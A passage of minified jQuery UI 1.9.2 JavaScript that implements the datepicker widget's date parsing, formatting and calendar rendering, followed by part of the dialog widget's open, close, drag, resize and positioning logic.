n.selectedMonth = n.currentMonth, n.drawYear = n.selectedYear = n.currentYear; else { var r = new Date; n.selectedDay = r.getDate(), n.drawMonth = n.selectedMonth = r.getMonth(), n.drawYear = n.selectedYear = r.getFullYear() } this._notifyChange(n), this._adjustDate(t) }, _selectMonthYear: function (e, t, n) { var r = $(e), i = this._getInst(r[0]); i["selected" + (n == "M" ? "Month" : "Year")] = i["draw" + (n == "M" ? "Month" : "Year")] = parseInt(t.options[t.selectedIndex].value, 10), this._notifyChange(i), this._adjustDate(r) }, _selectDay: function (e, t, n, r) { var i = $(e); if ($(r).hasClass(this._unselectableClass) || this._isDisabledDatepicker(i[0])) return; var s = this._getInst(i[0]); s.selectedDay = s.currentDay = $("a", r).html(), s.selectedMonth = s.currentMonth = t, s.selectedYear = s.currentYear = n, this._selectDate(e, this._formatDate(s, s.currentDay, s.currentMonth, s.currentYear)) }, _clearDate: function (e) { var t = $(e), n = this._getInst(t[0]); this._selectDate(t, "") }, _selectDate: function (e, t) { var n = $(e), r = this._getInst(n[0]); t = t != null ? t : this._formatDate(r), r.input && r.input.val(t), this._updateAlternate(r); var i = this._get(r, "onSelect"); i ? i.apply(r.input ? r.input[0] : null, [t, r]) : r.input && r.input.trigger("change"), r.inline ? this._updateDatepicker(r) : (this._hideDatepicker(), this._lastInput = r.input[0], typeof r.input[0] != "object" && r.input.focus(), this._lastInput = null) }, _updateAlternate: function (e) { var t = this._get(e, "altField"); if (t) { var n = this._get(e, "altFormat") || this._get(e, "dateFormat"), r = this._getDate(e), i = this.formatDate(n, r, this._getFormatConfig(e)); $(t).each(function () { $(this).val(i) }) } }, noWeekends: function (e) { var t = e.getDay(); return [t > 0 && t < 6, ""] }, iso8601Week: function (e) { var t = new Date(e.getTime()); t.setDate(t.getDate() + 4 - (t.getDay() || 7)); var n = t.getTime(); return t.setMonth(0), t.setDate(1), Math.floor(Math.round((n - t) / 864e5) / 7) + 1 }, parseDate: function (e, t, n) { if (e == null || t == null) throw "Invalid arguments"; t = typeof t == "object" ? t.toString() : t + ""; if (t == "") return null; var r = (n ? n.shortYearCutoff : null) || this._defaults.shortYearCutoff; r = typeof r != "string" ? r : (new Date).getFullYear() % 100 + parseInt(r, 10); var i = (n ? n.dayNamesShort : null) || this._defaults.dayNamesShort, s = (n ? n.dayNames : null) || this._defaults.dayNames, o = (n ? n.monthNamesShort : null) || this._defaults.monthNamesShort, u = (n ? n.monthNames : null) || this._defaults.monthNames, a = -1, f = -1, l = -1, c = -1, h = !1, p = function (t) { var n = y + 1 < e.length && e.charAt(y + 1) == t; return n && y++, n }, d = function (e) { var n = p(e), r = e == "@" ? 14 : e == "!" ? 20 : e == "y" && n ? 4 : e == "o" ? 3 : 2, i = new RegExp("^\\d{1," + r + "}"), s = t.substring(g).match(i); if (!s) throw "Missing number at position " + g; return g += s[0].length, parseInt(s[0], 10) }, v = function (e, n, r) { var i = $.map(p(e) ? r : n, function (e, t) { return [[t, e]] }).sort(function (e, t) { return -(e[1].length - t[1].length) }), s = -1; $.each(i, function (e, n) { var r = n[1]; if (t.substr(g, r.length).toLowerCase() == r.toLowerCase()) return s = n[0], g += r.length, !1 }); if (s != -1) return s + 1; throw "Unknown name at position " + g }, m = function () { if (t.charAt(g) != e.charAt(y)) throw "Unexpected literal at position " + g; g++ }, g = 0; for (var y = 0; y < e.length; y++) if (h) e.charAt(y) == "'" && !p("'") ? h = !1 : m(); else switch (e.charAt(y)) { case "d": l = d("d"); break; case "D": v("D", i, s); break; case "o": c = d("o"); break; case "m": f = d("m"); break; case "M": f = v("M", o, u); break; case "y": a = d("y"); break; case "@": var b = new Date(d("@")); a = b.getFullYear(), f = b.getMonth() + 1, l = b.getDate(); break; case "!": var b = new Date((d("!") - this._ticksTo1970) / 1e4); a = b.getFullYear(), f = b.getMonth() + 1, l = b.getDate(); break; case "'": p("'") ? m() : h = !0; break; default: m() } if (g < t.length) { var w = t.substr(g); if (!/^\s+/.test(w)) throw "Extra/unparsed characters found in date: " + w } a == -1 ? a = (new Date).getFullYear() : a < 100 && (a += (new Date).getFullYear() - (new Date).getFullYear() % 100 + (a <= r ? 0 : -100)); if (c > -1) { f = 1, l = c; do { var E = this._getDaysInMonth(a, f - 1); if (l <= E) break; f++, l -= E } while (!0) } var b = this._daylightSavingAdjust(new Date(a, f - 1, l)); if (b.getFullYear() != a || b.getMonth() + 1 != f || b.getDate() != l) throw "Invalid date"; return b }, ATOM: "yy-mm-dd", COOKIE: "D, dd M yy", ISO_8601: "yy-mm-dd", RFC_822: "D, d M y", RFC_850: "DD, dd-M-y", RFC_1036: "D, d M y", RFC_1123: "D, d M yy", RFC_2822: "D, d M yy", RSS: "D, d M y", TICKS: "!", TIMESTAMP: "@", W3C: "yy-mm-dd", _ticksTo1970: (718685 + Math.floor(492.5) - Math.floor(19.7) + Math.floor(4.925)) * 24 * 60 * 60 * 1e7, formatDate: function (e, t, n) { if (!t) return ""; var r = (n ? n.dayNamesShort : null) || this._defaults.dayNamesShort, i = (n ? n.dayNames : null) || this._defaults.dayNames, s = (n ? n.monthNamesShort : null) || this._defaults.monthNamesShort, o = (n ? n.monthNames : null) || this._defaults.monthNames, u = function (t) { var n = h + 1 < e.length && e.charAt(h + 1) == t; return n && h++, n }, a = function (e, t, n) { var r = "" + t; if (u(e)) while (r.length < n) r = "0" + r; return r }, f = function (e, t, n, r) { return u(e) ? r[t] : n[t] }, l = "", c = !1; if (t) for (var h = 0; h < e.length; h++) if (c) e.charAt(h) == "'" && !u("'") ? c = !1 : l += e.charAt(h); else switch (e.charAt(h)) { case "d": l += a("d", t.getDate(), 2); break; case "D": l += f("D", t.getDay(), r, i); break; case "o": l += a("o", Math.round(((new Date(t.getFullYear(), t.getMonth(), t.getDate())).getTime() - (new Date(t.getFullYear(), 0, 0)).getTime()) / 864e5), 3); break; case "m": l += a("m", t.getMonth() + 1, 2); break; case "M": l += f("M", t.getMonth(), s, o); break; case "y": l += u("y") ? t.getFullYear() : (t.getYear() % 100 < 10 ? "0" : "") + t.getYear() % 100; break; case "@": l += t.getTime(); break; case "!": l += t.getTime() * 1e4 + this._ticksTo1970; break; case "'": u("'") ? l += "'" : c = !0; break; default: l += e.charAt(h) } return l }, _possibleChars: function (e) { var t = "", n = !1, r = function (t) { var n = i + 1 < e.length && e.charAt(i + 1) == t; return n && i++, n }; for (var i = 0; i < e.length; i++) if (n) e.charAt(i) == "'" && !r("'") ? n = !1 : t += e.charAt(i); else switch (e.charAt(i)) { case "d": case "m": case "y": case "@": t += "0123456789"; break; case "D": case "M": return null; case "'": r("'") ? t += "'" : n = !0; break; default: t += e.charAt(i) } return t }, _get: function (e, t) { return e.settings[t] !== undefined ? e.settings[t] : this._defaults[t] }, _setDateFromField: function (e, t) { if (e.input.val() == e.lastVal) return; var n = this._get(e, "dateFormat"), r = e.lastVal = e.input ? e.input.val() : null, i, s; i = s = this._getDefaultDate(e); var o = this._getFormatConfig(e); try { i = this.parseDate(n, r, o) || s } catch (u) { this.log(u), r = t ? "" : r } e.selectedDay = i.getDate(), e.drawMonth = e.selectedMonth = i.getMonth(), e.drawYear = e.selectedYear = i.getFullYear(), e.currentDay = r ? i.getDate() : 0, e.currentMonth = r ? i.getMonth() : 0, e.currentYear = r ? i.getFullYear() : 0, this._adjustInstDate(e) }, _getDefaultDate: function (e) { return this._restrictMinMax(e, this._determineDate(e, this._get(e, "defaultDate"), new Date)) }, _determineDate: function (e, t, n) { var r = function (e) { var t = new Date; return t.setDate(t.getDate() + e), t }, i = function (t) { try { return $.datepicker.parseDate($.datepicker._get(e, "dateFormat"), t, $.datepicker._getFormatConfig(e)) } catch (n) { } var r = (t.toLowerCase().match(/^c/) ? $.datepicker._getDate(e) : null) || new Date, i = r.getFullYear(), s = r.getMonth(), o = r.getDate(), u = /([+-]?[0-9]+)\s*(d|D|w|W|m|M|y|Y)?/g, a = u.exec(t); while (a) { switch (a[2] || "d") { case "d": case "D": o += parseInt(a[1], 10); break; case "w": case "W": o += parseInt(a[1], 10) * 7; break; case "m": case "M": s += parseInt(a[1], 10), o = Math.min(o, $.datepicker._getDaysInMonth(i, s)); break; case "y": case "Y": i += parseInt(a[1], 10), o = Math.min(o, $.datepicker._getDaysInMonth(i, s)) } a = u.exec(t) } return new Date(i, s, o) }, s = t == null || t === "" ? n : typeof t == "string" ? i(t) : typeof t == "number" ? isNaN(t) ? n : r(t) : new Date(t.getTime()); return s = s && s.toString() == "Invalid Date" ? n : s, s && (s.setHours(0), s.setMinutes(0), s.setSeconds(0), s.setMilliseconds(0)), this._daylightSavingAdjust(s) }, _daylightSavingAdjust: function (e) { return e ? (e.setHours(e.getHours() > 12 ? e.getHours() + 2 : 0), e) : null }, _setDate: function (e, t, n) { var r = !t, i = e.selectedMonth, s = e.selectedYear, o = this._restrictMinMax(e, this._determineDate(e, t, new Date)); e.selectedDay = e.currentDay = o.getDate(), e.drawMonth = e.selectedMonth = e.currentMonth = o.getMonth(), e.drawYear = e.selectedYear = e.currentYear = o.getFullYear(), (i != e.selectedMonth || s != e.selectedYear) && !n && this._notifyChange(e), this._adjustInstDate(e), e.input && e.input.val(r ? "" : this._formatDate(e)) }, _getDate: function (e) { var t = !e.currentYear || e.input && e.input.val() == "" ? null : this._daylightSavingAdjust(new Date(e.currentYear, e.currentMonth, e.currentDay)); return t }, _attachHandlers: function (e) { var t = this._get(e, "stepMonths"), n = "#" + e.id.replace(/\\\\/g, "\\"); e.dpDiv.find("[data-handler]").map(function () { var e = { prev: function () { window["DP_jQuery_" + dpuuid].datepicker._adjustDate(n, -t, "M") }, next: function () { window["DP_jQuery_" + dpuuid].datepicker._adjustDate(n, +t, "M") }, hide: function () { window["DP_jQuery_" + dpuuid].datepicker._hideDatepicker() }, today: function () { window["DP_jQuery_" + dpuuid].datepicker._gotoToday(n) }, selectDay: function () { return window["DP_jQuery_" + dpuuid].datepicker._selectDay(n, +this.getAttribute("data-month"), +this.getAttribute("data-year"), this), !1 }, selectMonth: function () { return window["DP_jQuery_" + dpuuid].datepicker._selectMonthYear(n, this, "M"), !1 }, selectYear: function () { return window["DP_jQuery_" + dpuuid].datepicker._selectMonthYear(n, this, "Y"), !1 } }; $(this).bind(this.getAttribute("data-event"), e[this.getAttribute("data-handler")]) }) }, _generateHTML: function (e) { var t = new Date; t = this._daylightSavingAdjust(new Date(t.getFullYear(), t.getMonth(), t.getDate())); var n = this._get(e, "isRTL"), r = this._get(e, "showButtonPanel"), i = this._get(e, "hideIfNoPrevNext"), s = this._get(e, "navigationAsDateFormat"), o = this._getNumberOfMonths(e), u = this._get(e, "showCurrentAtPos"), a = this._get(e, "stepMonths"), f = o[0] != 1 || o[1] != 1, l = this._daylightSavingAdjust(e.currentDay ? new Date(e.currentYear, e.currentMonth, e.currentDay) : new Date(9999, 9, 9)), c = this._getMinMaxDate(e, "min"), h = this._getMinMaxDate(e, "max"), p = e.drawMonth - u, d = e.drawYear; p < 0 && (p += 12, d--); if (h) { var v = this._daylightSavingAdjust(new Date(h.getFullYear(), h.getMonth() - o[0] * o[1] + 1, h.getDate())); v = c && v < c ? c : v; while (this._daylightSavingAdjust(new Date(d, p, 1)) > v) p--, p < 0 && (p = 11, d--) } e.drawMonth = p, e.drawYear = d; var m = this._get(e, "prevText"); m = s ? this.formatDate(m, this._daylightSavingAdjust(new Date(d, p - a, 1)), this._getFormatConfig(e)) : m; var g = this._canAdjustMonth(e, -1, d, p) ? '<a class="ui-datepicker-prev ui-corner-all" data-handler="prev" data-event="click" title="' + m + '"><span class="ui-icon ui-icon-circle-triangle-' + (n ? "e" : "w") + '">' + m + "</span></a>" : i ? "" : '<a class="ui-datepicker-prev ui-corner-all ui-state-disabled" title="' + m + '"><span class="ui-icon ui-icon-circle-triangle-' + (n ? "e" : "w") + '">' + m + "</span></a>", y = this._get(e, "nextText"); y = s ? this.formatDate(y, this._daylightSavingAdjust(new Date(d, p + a, 1)), this._getFormatConfig(e)) : y; var b = this._canAdjustMonth(e, 1, d, p) ? '<a class="ui-datepicker-next ui-corner-all" data-handler="next" data-event="click" title="' + y + '"><span class="ui-icon ui-icon-circle-triangle-' + (n ? "w" : "e") + '">' + y + "</span></a>" : i ? "" : '<a class="ui-datepicker-next ui-corner-all ui-state-disabled" title="' + y + '"><span class="ui-icon ui-icon-circle-triangle-' + (n ? "w" : "e") + '">' + y + "</span></a>", w = this._get(e, "currentText"), E = this._get(e, "gotoCurrent") && e.currentDay ? l : t; w = s ? this.formatDate(w, E, this._getFormatConfig(e)) : w; var S = e.inline ? "" : '<button type="button" class="ui-datepicker-close ui-state-default ui-priority-primary ui-corner-all" data-handler="hide" data-event="click">' + this._get(e, "closeText") + "</button>", x = r ? '<div class="ui-datepicker-buttonpane ui-widget-content">' + (n ? S : "") + (this._isInRange(e, E) ? '<button type="button" class="ui-datepicker-current ui-state-default ui-priority-secondary ui-corner-all" data-handler="today" data-event="click">' + w + "</button>" : "") + (n ? "" : S) + "</div>" : "", T = parseInt(this._get(e, "firstDay"), 10); T = isNaN(T) ? 0 : T; var N = this._get(e, "showWeek"), C = this._get(e, "dayNames"), k = this._get(e, "dayNamesShort"), L = this._get(e, "dayNamesMin"), A = this._get(e, "monthNames"), O = this._get(e, "monthNamesShort"), M = this._get(e, "beforeShowDay"), _ = this._get(e, "showOtherMonths"), D = this._get(e, "selectOtherMonths"), P = this._get(e, "calculateWeek") || this.iso8601Week, H = this._getDefaultDate(e), B = ""; for (var j = 0; j < o[0]; j++) { var F = ""; this.maxRows = 4; for (var I = 0; I < o[1]; I++) { var q = this._daylightSavingAdjust(new Date(d, p, e.selectedDay)), R = " ui-corner-all", U = ""; if (f) { U += '<div class="ui-datepicker-group'; if (o[1] > 1) switch (I) { case 0: U += " ui-datepicker-group-first", R = " ui-corner-" + (n ? "right" : "left"); break; case o[1] - 1: U += " ui-datepicker-group-last", R = " ui-corner-" + (n ? "left" : "right"); break; default: U += " ui-datepicker-group-middle", R = "" } U += '">' } U += '<div class="ui-datepicker-header ui-widget-header ui-helper-clearfix' + R + '">' + (/all|left/.test(R) && j == 0 ? n ? b : g : "") + (/all|right/.test(R) && j == 0 ? n ? g : b : "") + this._generateMonthYearHeader(e, p, d, c, h, j > 0 || I > 0, A, O) + '</div><table class="ui-datepicker-calendar"><thead>' + "<tr>"; var z = N ? '<th class="ui-datepicker-week-col">' + this._get(e, "weekHeader") + "</th>" : ""; for (var W = 0; W < 7; W++) { var X = (W + T) % 7; z += "<th" + ((W + T + 6) % 7 >= 5 ? ' class="ui-datepicker-week-end"' : "") + ">" + '<span title="' + C[X] + '">' + L[X] + "</span></th>" } U += z + "</tr></thead><tbody>"; var V = this._getDaysInMonth(d, p); d == e.selectedYear && p == e.selectedMonth && (e.selectedDay = Math.min(e.selectedDay, V)); var J = (this._getFirstDayOfMonth(d, p) - T + 7) % 7, K = Math.ceil((J + V) / 7), Q = f ? this.maxRows > K ? this.maxRows : K : K; this.maxRows = Q; var G = this._daylightSavingAdjust(new Date(d, p, 1 - J)); for (var Y = 0; Y < Q; Y++) { U += "<tr>"; var Z = N ? '<td class="ui-datepicker-week-col">' + this._get(e, "calculateWeek")(G) + "</td>" : ""; for (var W = 0; W < 7; W++) { var et = M ? M.apply(e.input ? e.input[0] : null, [G]) : [!0, ""], tt = G.getMonth() != p, nt = tt && !D || !et[0] || c && G < c || h && G > h; Z += '<td class="' + ((W + T + 6) % 7 >= 5 ? " ui-datepicker-week-end" : "") + (tt ? " ui-datepicker-other-month" : "") + (G.getTime() == q.getTime() && p == e.selectedMonth && e._keyEvent || H.getTime() == G.getTime() && H.getTime() == q.getTime() ? " " + this._dayOverClass : "") + (nt ? " " + this._unselectableClass + " ui-state-disabled" : "") + (tt && !_ ? "" : " " + et[1] + (G.getTime() == l.getTime() ? " " + this._currentClass : "") + (G.getTime() == t.getTime() ? " ui-datepicker-today" : "")) + '"' + ((!tt || _) && et[2] ? ' title="' + et[2] + '"' : "") + (nt ? "" : ' data-handler="selectDay" data-event="click" data-month="' + G.getMonth() + '" data-year="' + G.getFullYear() + '"') + ">" + (tt && !_ ? "&#xa0;" : nt ? '<span class="ui-state-default">' + G.getDate() + "</span>" : '<a class="ui-state-default' + (G.getTime() == t.getTime() ? " ui-state-highlight" : "") + (G.getTime() == l.getTime() ? " ui-state-active" : "") + (tt ? " ui-priority-secondary" : "") + '" href="#">' + G.getDate() + "</a>") + "</td>", G.setDate(G.getDate() + 1), G = this._daylightSavingAdjust(G) } U += Z + "</tr>" } p++, p > 11 && (p = 0, d++), U += "</tbody></table>" + (f ? "</div>" + (o[0] > 0 && I == o[1] - 1 ? '<div class="ui-datepicker-row-break"></div>' : "") : ""), F += U } B += F } return B += x + ($.ui.ie6 && !e.inline ? '<iframe src="javascript:false;" class="ui-datepicker-cover" frameborder="0"></iframe>' : ""), e._keyEvent = !1, B }, _generateMonthYearHeader: function (e, t, n, r, i, s, o, u) { var a = this._get(e, "changeMonth"), f = this._get(e, "changeYear"), l = this._get(e, "showMonthAfterYear"), c = '<div class="ui-datepicker-title">', h = ""; if (s || !a) h += '<span class="ui-datepicker-month">' + o[t] + "</span>"; else { var p = r && r.getFullYear() == n, d = i && i.getFullYear() == n; h += '<select class="ui-datepicker-month" data-handler="selectMonth" data-event="change">'; for (var v = 0; v < 12; v++) (!p || v >= r.getMonth()) && (!d || v <= i.getMonth()) && (h += '<option value="' + v + '"' + (v == t ? ' selected="selected"' : "") + ">" + u[v] + "</option>"); h += "</select>" } l || (c += h + (s || !a || !f ? "&#xa0;" : "")); if (!e.yearshtml) { e.yearshtml = ""; if (s || !f) c += '<span class="ui-datepicker-year">' + n + "</span>"; else { var m = this._get(e, "yearRange").split(":"), g = (new Date).getFullYear(), y = function (e) { var t = e.match(/c[+-].*/) ? n + parseInt(e.substring(1), 10) : e.match(/[+-].*/) ? g + parseInt(e, 10) : parseInt(e, 10); return isNaN(t) ? g : t }, b = y(m[0]), w = Math.max(b, y(m[1] || "")); b = r ? Math.max(b, r.getFullYear()) : b, w = i ? Math.min(w, i.getFullYear()) : w, e.yearshtml += '<select class="ui-datepicker-year" data-handler="selectYear" data-event="change">'; for (; b <= w; b++) e.yearshtml += '<option value="' + b + '"' + (b == n ? ' selected="selected"' : "") + ">" + b + "</option>"; e.yearshtml += "</select>", c += e.yearshtml, e.yearshtml = null } } return c += this._get(e, "yearSuffix"), l && (c += (s || !a || !f ? "&#xa0;" : "") + h), c += "</div>", c }, _adjustInstDate: function (e, t, n) { var r = e.drawYear + (n == "Y" ? t : 0), i = e.drawMonth + (n == "M" ? t : 0), s = Math.min(e.selectedDay, this._getDaysInMonth(r, i)) + (n == "D" ? t : 0), o = this._restrictMinMax(e, this._daylightSavingAdjust(new Date(r, i, s))); e.selectedDay = o.getDate(), e.drawMonth = e.selectedMonth = o.getMonth(), e.drawYear = e.selectedYear = o.getFullYear(), (n == "M" || n == "Y") && this._notifyChange(e) }, _restrictMinMax: function (e, t) { var n = this._getMinMaxDate(e, "min"), r = this._getMinMaxDate(e, "max"), i = n && t < n ? n : t; return i = r && i > r ? r : i, i }, _notifyChange: function (e) { var t = this._get(e, "onChangeMonthYear"); t && t.apply(e.input ? e.input[0] : null, [e.selectedYear, e.selectedMonth + 1, e]) }, _getNumberOfMonths: function (e) { var t = this._get(e, "numberOfMonths"); return t == null ? [1, 1] : typeof t == "number" ? [1, t] : t }, _getMinMaxDate: function (e, t) { return this._determineDate(e, this._get(e, t + "Date"), null) }, _getDaysInMonth: function (e, t) { return 32 - this._daylightSavingAdjust(new Date(e, t, 32)).getDate() }, _getFirstDayOfMonth: function (e, t) { return (new Date(e, t, 1)).getDay() }, _canAdjustMonth: function (e, t, n, r) { var i = this._getNumberOfMonths(e), s = this._daylightSavingAdjust(new Date(n, r + (t < 0 ? t : i[0] * i[1]), 1)); return t < 0 && s.setDate(this._getDaysInMonth(s.getFullYear(), s.getMonth())), this._isInRange(e, s) }, _isInRange: function (e, t) { var n = this._getMinMaxDate(e, "min"), r = this._getMinMaxDate(e, "max"); return (!n || t.getTime() >= n.getTime()) && (!r || t.getTime() <= r.getTime()) }, _getFormatConfig: function (e) { var t = this._get(e, "shortYearCutoff"); return t = typeof t != "string" ? t : (new Date).getFullYear() % 100 + parseInt(t, 10), { shortYearCutoff: t, dayNamesShort: this._get(e, "dayNamesShort"), dayNames: this._get(e, "dayNames"), monthNamesShort: this._get(e, "monthNamesShort"), monthNames: this._get(e, "monthNames")} }, _formatDate: function (e, t, n, r) { t || (e.currentDay = e.selectedDay, e.currentMonth = e.selectedMonth, e.currentYear = e.selectedYear); var i = t ? typeof t == "object" ? t : this._daylightSavingAdjust(new Date(r, n, t)) : this._daylightSavingAdjust(new Date(e.currentYear, e.currentMonth, e.currentDay)); return this.formatDate(this._get(e, "dateFormat"), i, this._getFormatConfig(e)) } }), $.fn.datepicker = function (e) { if (!this.length) return this; $.datepicker.initialized || ($(document).mousedown($.datepicker._checkExternalClick).find(document.body).append($.datepicker.dpDiv), $.datepicker.initialized = !0); var t = Array.prototype.slice.call(arguments, 1); return typeof e != "string" || e != "isDisabled" && e != "getDate" && e != "widget" ? e == "option" && arguments.length == 2 && typeof arguments[1] == "string" ? $.datepicker["_" + e + "Datepicker"].apply($.datepicker, [this[0]].concat(t)) : this.each(function () { typeof e == "string" ? $.datepicker["_" + e + "Datepicker"].apply($.datepicker, [this].concat(t)) : $.datepicker._attachDatepicker(this, e) }) : $.datepicker["_" + e + "Datepicker"].apply($.datepicker, [this[0]].concat(t)) }, $.datepicker = new Datepicker, $.datepicker.initialized = !1, $.datepicker.uuid = (new Date).getTime(), $.datepicker.version = "1.9.2", window["DP_jQuery_" + dpuuid] = $ })(jQuery); (function (e, t) { var n = "ui-dialog ui-widget ui-widget-content ui-corner-all ", r = { buttons: !0, height: !0, maxHeight: !0, maxWidth: !0, minHeight: !0, minWidth: !0, width: !0 }, i = { maxHeight: !0, maxWidth: !0, minHeight: !0, minWidth: !0 }; e.widget("ui.dialog", { version: "1.9.2", options: { autoOpen: !0, buttons: {}, closeOnEscape: !0, closeText: "close", dialogClass: "", draggable: !0, hide: null, height: "auto", maxHeight: !1, maxWidth: !1, minHeight: 150, minWidth: 150, modal: !1, position: { my: "center", at: "center", of: window, collision: "fit", using: function (t) { var n = e(this).css(t).offset().top; n < 0 && e(this).css("top", t.top - n) } }, resizable: !0, show: null, stack: !0, title: "", width: 300, zIndex: 1e3 }, _create: function () { this.originalTitle = this.element.attr("title"), typeof this.originalTitle != "string" && (this.originalTitle = ""), this.oldPosition = { parent: this.element.parent(), index: this.element.parent().children().index(this.element) }, this.options.title = this.options.title || this.originalTitle; var t = this, r = this.options, i = r.title || "&#160;", s, o, u, a, f; s = (this.uiDialog = e("<div>")).addClass(n + r.dialogClass).css({ display: "none", outline: 0, zIndex: r.zIndex }).attr("tabIndex", -1).keydown(function (n) { r.closeOnEscape && !n.isDefaultPrevented() && n.keyCode && n.keyCode === e.ui.keyCode.ESCAPE && (t.close(n), n.preventDefault()) }).mousedown(function (e) { t.moveToTop(!1, e) }).appendTo("body"), this.element.show().removeAttr("title").addClass("ui-dialog-content ui-widget-content").appendTo(s), o = (this.uiDialogTitlebar = e("<div>")).addClass("ui-dialog-titlebar  ui-widget-header  ui-corner-all  ui-helper-clearfix").bind("mousedown", function () { s.focus() }).prependTo(s), u = e("<a href='#'></a>").addClass("ui-dialog-titlebar-close  ui-corner-all").attr("role", "button").click(function (e) { e.preventDefault(), t.close(e) }).appendTo(o), (this.uiDialogTitlebarCloseText = e("<span>")).addClass("ui-icon ui-icon-closethick").text(r.closeText).appendTo(u), a = e("<span>").uniqueId().addClass("ui-dialog-title").html(i).prependTo(o), f = (this.uiDialogButtonPane = e("<div>")).addClass("ui-dialog-buttonpane ui-widget-content ui-helper-clearfix"), (this.uiButtonSet = e("<div>")).addClass("ui-dialog-buttonset").appendTo(f), s.attr({ role: "dialog", "aria-labelledby": a.attr("id") }), o.find("*").add(o).disableSelection(), this._hoverable(u), this._focusable(u), r.draggable && e.fn.draggable && this._makeDraggable(), r.resizable && e.fn.resizable && this._makeResizable(), this._createButtons(r.buttons), this._isOpen = !1, e.fn.bgiframe && s.bgiframe(), this._on(s, { keydown: function (t) { if (!r.modal || t.keyCode !== e.ui.keyCode.TAB) return; var n = e(":tabbable", s), i = n.filter(":first"), o = n.filter(":last"); if (t.target === o[0] && !t.shiftKey) return i.focus(1), !1; if (t.target === i[0] && t.shiftKey) return o.focus(1), !1 } }) }, _init: function () { this.options.autoOpen && this.open() }, _destroy: function () { var e, t = this.oldPosition; this.overlay && this.overlay.destroy(), this.uiDialog.hide(), this.element.removeClass("ui-dialog-content ui-widget-content").hide().appendTo("body"), this.uiDialog.remove(), this.originalTitle && this.element.attr("title", this.originalTitle), e = t.parent.children().eq(t.index), e.length && e[0] !== this.element[0] ? e.before(this.element) : t.parent.append(this.element) }, widget: function () { return this.uiDialog }, close: function (t) { var n = this, r, i; if (!this._isOpen) return; if (!1 === this._trigger("beforeClose", t)) return; return this._isOpen = !1, this.overlay && this.overlay.destroy(), this.options.hide ? this._hide(this.uiDialog, this.options.hide, function () { n._trigger("close", t) }) : (this.uiDialog.hide(), this._trigger("close", t)), e.ui.dialog.overlay.resize(), this.options.modal && (r = 0, e(".ui-dialog").each(function () { this !== n.uiDialog[0] && (i = e(this).css("z-index"), isNaN(i) || (r = Math.max(r, i))) }), e.ui.dialog.maxZ = r), this }, isOpen: function () { return this._isOpen }, moveToTop: function (t, n) { var r = this.options, i; return r.modal && !t || !r.stack && !r.modal ? this._trigger("focus", n) : (r.zIndex > e.ui.dialog.maxZ && (e.ui.dialog.maxZ = r.zIndex), this.overlay && (e.ui.dialog.maxZ += 1, e.ui.dialog.overlay.maxZ = e.ui.dialog.maxZ, this.overlay.$el.css("z-index", e.ui.dialog.overlay.maxZ)), i = { scrollTop: this.element.scrollTop(), scrollLeft: this.element.scrollLeft() }, e.ui.dialog.maxZ += 1, this.uiDialog.css("z-index", e.ui.dialog.maxZ), this.element.attr(i), this._trigger("focus", n), this) }, open: function () { if (this._isOpen) return; var t, n = this.options, r = this.uiDialog; return this._size(), this._position(n.position), r.show(n.show), this.overlay = n.modal ? new e.ui.dialog.overlay(this) : null, this.moveToTop(!0), t = this.element.find(":tabbable"), t.length || (t = this.uiDialogButtonPane.find(":tabbable"), t.length || (t = r)), t.eq(0).focus(), this._isOpen = !0, this._trigger("open"), this }, _createButtons: function (t) { var n = this, r = !1; this.uiDialogButtonPane.remove(), this.uiButtonSet.empty(), typeof t == "object" && t !== null && e.each(t, function () { return !(r = !0) }), r ? (e.each(t, function (t, r) { var i, s; r = e.isFunction(r) ? { click: r, text: t} : r, r = e.extend({ type: "button" }, r), s = r.click, r.click = function () { s.apply(n.element[0], arguments) }, i = e("<button></button>", r).appendTo(n.uiButtonSet), e.fn.button && i.button() }), this.uiDialog.addClass("ui-dialog-buttons"), this.uiDialogButtonPane.appendTo(this.uiDialog)) : this.uiDialog.removeClass("ui-dialog-buttons") }, _makeDraggable: function () { function r(e) { return { position: e.position, offset: e.offset} } var t = this, n = this.options; this.uiDialog.draggable({ cancel: ".ui-dialog-content, .ui-dialog-titlebar-close", handle: ".ui-dialog-titlebar", containment: "document", start: function (n, i) { e(this).addClass("ui-dialog-dragging"), t._trigger("dragStart", n, r(i)) }, drag: function (e, n) { t._trigger("drag", e, r(n)) }, stop: function (i, s) { n.position = [s.position.left - t.document.scrollLeft(), s.position.top - t.document.scrollTop()], e(this).removeClass("ui-dialog-dragging"), t._trigger("dragStop", i, r(s)), e.ui.dialog.overlay.resize() } }) }, _makeResizable: function (n) { function u(e) { return { originalPosition: e.originalPosition, originalSize: e.originalSize, position: e.position, size: e.size} } n = n === t ? this.options.resizable : n; var r = this, i = this.options, s = this.uiDialog.css("position"), o = typeof n == "string" ? n : "n,e,s,w,se,sw,ne,nw"; this.uiDialog.resizable({ cancel: ".ui-dialog-content", containment: "document", alsoResize: this.element, maxWidth: i.maxWidth, maxHeight: i.maxHeight, minWidth: i.minWidth, minHeight: this._minHeight(), handles: o, start: function (t, n) { e(this).addClass("ui-dialog-resizing"), r._trigger("resizeStart", t, u(n)) }, resize: function (e, t) { r._trigger("resize", e, u(t)) }, stop: function (t, n) { e(this).removeClass("ui-dialog-resizing"), i.height = e(this).height(), i.width = e(this).width(), r._trigger("resizeStop", t, u(n)), e.ui.dialog.overlay.resize() } }).css("position", s).find(".ui-resizable-se").addClass("ui-icon ui-icon-grip-diagonal-se") }, _minHeight: function () { var e = this.options; return e.height === "auto" ? e.minHeight : Math.min(e.minHeight, e.height) }, _position: function (t) { var n = [], r = [0, 0], i; if (t) { if (typeof t == "string" || typeof t == "object" && "0" in t) n = t.split ? t.split(" ") : [t[0], t[1]], n.length === 1 && (n[1] = n[0]), e.each(["left", "top"], function (e, t) { +n[e] === n[e] && (r[e] = n[e], n[e] = t) }), t = { my: n[0] + (r[0] < 0 ? r[0] : "+" + r[0]) + " " + n[1] + (r[1] < 0 ? r[1] : "+" + r[1]), at: n.join(" ") }; t = e.extend({}, e.ui.dialog.prototype.options.position, t) } else t = e.ui.dialog.prototype.options.position; i = this.uiDialog.is(":visible"), i || this.uiDialog.show(), this.uiDialog.position(t), i || this.uiDialog.hide() }, _setOptions: function (t) { var n = this, s = {}, o = !1; e.each(t, function (e, t) { n._setOption(e, t), e in r && (o = !0), e in i && (s[e] = t) }), o && this._size(), this.uiDialog.is(":data(resizable)") && this.uiDialog.resizable("option", s) }, _setOption: function (t, r) { var i, s, o = this.uiDialog; switch (t) { case "buttons": this._createButtons(r); break; case "closeText": this.uiDialogTitlebarCloseText.text("" + r); break; case "dialogClass": 